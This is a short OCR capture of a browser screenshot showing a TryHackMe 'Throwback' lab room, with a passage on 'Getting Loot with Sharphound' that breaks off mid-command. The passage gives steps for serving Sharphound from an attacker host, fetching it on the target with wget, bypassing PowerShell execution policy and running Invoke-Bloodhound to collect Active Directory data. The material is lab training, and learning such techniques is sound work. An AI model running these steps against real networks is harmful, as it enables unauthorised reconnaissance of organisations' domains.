 En
2:07 AM
TryHackMe
THROWBAC
GhostPack
BC-SECURIT
someshkar/
colabcat.ipy
FoxyProxy O
byt3bl33d3r
Release Crac
sshuttle/ssh
Usage — ssh
THROWBAC
How to use
https://tryhackme.com/room/throwback
170%
CTF
Work
Getting Loot with Sharphound
You will need to download Sharphound here. We suggest downloading the .ps1 script file.
From your host machine
1.) python3 -m http.server
From the target device
2.) wget tun0_IP:8000/Sharphound.ps1 -outfile Sharphound.ps1
3.) powershell -ep bypass
4.) . .\Sharphound.ps1
or
Import-Module .\Sharphound.ps1
5.)
Invoke-Bloodhound -CollectionMethod All -Domain THROWBACK.local -ZipFi